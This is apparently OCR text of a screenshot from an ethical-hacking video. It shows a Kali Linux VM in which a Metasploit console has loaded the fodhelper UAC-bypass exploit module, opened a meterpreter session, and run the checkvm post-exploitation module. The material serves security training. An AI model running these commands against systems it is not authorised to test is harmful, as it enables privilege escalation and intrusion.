 ethicalhackingmachine [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
@SECCURITY_TESTING
Applications Places Terminal Thu 05:05
root@kali: ~
File Edit View Search Terminal Help
msf5 exploit(windows/local/bypassuac_fodhelper) > sessions -i 5
[*] Starting interaction with 5...
meterpreter > run post/windows/gather/checkvm